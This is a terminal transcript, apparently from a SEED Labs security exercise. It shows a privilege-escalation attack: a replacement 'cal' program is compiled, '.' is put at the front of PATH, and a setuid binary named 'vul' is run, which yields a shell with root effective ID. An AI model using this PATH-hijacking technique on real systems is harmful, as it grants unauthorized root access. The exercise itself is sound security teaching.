 vagrant@seedlab:~/works/two$ vi cal.c
vagrant@seedlab:~/works/two$ gcc -o cal cal.c
vagrant@seedlab:~/works/two$ export PATH=.:$PATH
vagrant@seedlab:~/works/two$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/l
ocal/games:/snap/bin
vagrant@seedlab:~/works/two$ ./vul
bash-4.1# id
uid=1000(vagrant) gid=1000(vagrant) euid=0(root) groups=1000(vagrant),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),111(lxd),118(lpadmin),119(sambashare)
bash-4.1#